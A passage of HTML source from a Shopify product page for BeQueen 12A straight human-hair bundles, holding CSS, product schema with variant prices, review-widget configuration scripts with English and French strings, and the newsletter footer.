    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .boldTip{
    color:red;
        font-weight: bold;
  }
</style><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "2"
},
    "name": "BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles",
    "url": "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles",
    "image": [
        "https:\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739\u0026width=960"
      ],
    "description": "\n\n\nHair Items:\n12A 100% Virgin Human Hair\n\n\nHair Quality:\n100% virgin human hair from singel donor\n\n\nHair Grade:\nBeQueen, 12a grade, length 10-30 inch available, 3 bundle \n\n\nHair Color:\nNatural color #1B, can be dyed or bleached\n\n\n\nHair Weft:\nDouble machine weft \u0026amp; well constructed, healthy ends\n\n\nHair Features:\n100% full cuticle aligned, No shed, no tangle, can be flat ironed and restyled\n\n\n\nLife Time:\nOver 1 year with proper care\n\n\nReturn Policy:\nFast refund or exchange, buyer protection\n\n\nSpecial Service:\nWholesale \/ drop shipping \/ customize hair package\n\n\n",
    
    "brand": {
      "@type": "Brand",
      "name": "BeQueenWig"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 89.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587078949"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 99.94,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587111717"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 114.93,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587144485"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 129.92,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587177253"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 152.41,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587210021"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 164.91,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587242789"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 184.89,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587275557"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.38,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587308325"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 222.37,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587341093"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 234.86,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587373861"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 249.85,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587406629"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 101.61,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587472165"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 114.93,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587504933"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 132.42,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587537701"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 149.08,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587570469"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 167.4,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587603237"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.73,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587636005"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 204.88,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587668773"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 221.54,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587701541"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 235.7,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles?variant=44170587734309"
        }
]
  }
</script>
<style>
  .customContent{
        background: antiquewhite;
    padding: 5px;
    line-height: 1.6;
    font-size: 15px;
    margin-bottom: 5px;
    border: 5px dashed #ff0000;
  }
</style>

</div><section id="shopify-section-template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" class="shopify-section js-section__apps"><section class="section section--template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" data-section-id="template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" data-section-type="section-apps">
  
    <div class="container">
  
<div id="shopify-block-AUzJLSGgyUDgxMGpFR__1d2695e9-b0e6-412e-849f-4eedc96a0bc3" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "8034473181477",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AUzJLSGgyUDgxMGpFR__1d2695e9-b0e6-412e-849f-4eedc96a0bc3' data-product-id=''></div>
  


</div>

    </div>
  
</section>


</section><div id="shopify-section-template--23804504932645__product-recommendations" class="shopify-section js-section__product-recommendations">
<style>
  .section--template--23804504932645__product-recommendations [data-items] {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    overflow-x: hidden;
  }

  .section--template--23804504932645__product-recommendations [data-items] > * {
    flex-shrink: 0;
    flex-grow: 0;
  }
</style>

  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-recommended-products.css?v=82087375489796970231733899628"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-recommended-products.css?v=82087375489796970231733899628" rel="stylesheet" type="text/css" media="all" />
  </noscript>

<product-recommendations
  on-page-load
  id="template--23804504932645__product-recommendations--recommended-products"
  data-url="/fr/recommendations/products?section_id=template--23804504932645__product-recommendations&product_id=8034473181477&limit=10"
  data-quick-shop-dynamic-checkout="true"
></product-recommendations>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-recommendations.js?v=175896593549997853821733899627" type="module"></script>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/items-scroll.js?v=4431890329078436721733899626" type="module"></script>


</div>
      </div>

      <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23804504998181__footer-newsletter" class="shopify-section shopify-section-group-footer-group js-section__newsletter">
  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756" rel="stylesheet" type="text/css" media="all" />
  </noscript>


<section
  class="
    section
    section-newsletter
    section--sections--23804504998181__footer-newsletter

    
  "
  data-section-id="sections--23804504998181__footer-newsletter"
  data-section-type="newsletter"
  style="
    --space-top: 0px;
    --space-bottom: 0px;
  "
>
  <div class="container container--full container--p-0">
    <div
      class="
        newsletter
        js-animate-single
          
        
      "
      data-animation-displacement="0"
      style="
        --text-color: #ffffff;
        --background-color: #000000;
        
      "
    >
      <div
        class="
          newsletter__content
          container
          
            container--large
          
          section--padded
        "
      >
        <div
          class="newsletter__title section__title section__title--center js-animate-single"
          data-animation-displacement="5"
        >
          
            <h2 class="section__title-text">
              More Saving For Subscribers
            </h2>
          
          
            <div
              class="section__title-desc rte js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.1"
            >
              <p>Let your customers know what to expect if they sign up to your mailing list. A discount code or the latest news from your brand.</p>
            </div>
          
        </div>

        <div class="newsletter__form-wrapper">
          <form method="post" action="/fr/contact#newsletter" id="newsletter" accept-charset="UTF-8" class="newsletter__form-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            
            
              <div class="o-layout o-layout--flush o-layout--center">
                <div class="o-layout__item u-1/1 u-7/8@tab u-2/3@desk">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <label for="Email-sections--23804504998181__footer-newsletter" class="u-hidden-visually">Email</label>
                  <input
                    type="email"
                    name="contact[email]"
                    id="Email-sections--23804504998181__footer-newsletter"
                    class="newsletter__input"
                    value=""
                    placeholder="courriel@exemple.com"
                    autocorrect="off"
                    autocapitalize="off"
                  >
                </div>
                <div class="o-layout__item u-1/1 u-7/8@tab u-1/3@desk">
                  <button
                    type="submit"
                    class="c-btn c-btn--full c-btn--primary newsletter__btn"
                    name="commit"
                    id="Subscribe-Footer"
                  >
                    S&#39;inscrire
                  </button>
                </div>
              </div>
            
          </form>
        </div>
        <div class="section__title-desc disclaimer">
          <p>*By completing this form you're signing up to receive our emails and can unsubscribe at any time.</p>
        </div>
      </div>
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--23804504998181__footer" class="shopify-section shopify-section-group-footer-group js-section__footer"><link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626" rel="stylesheet" type="text/css" media="all" />
</noscript>
<footer
  role="contentinfo"
  id="footer"
  class="footer footer--light footer-divider"
  style="--background-color: #323232; "
>
  <div class="container">
    <div class="footer__content">
      <div class="o-layout">
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">ABOUT BEQUEEN</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
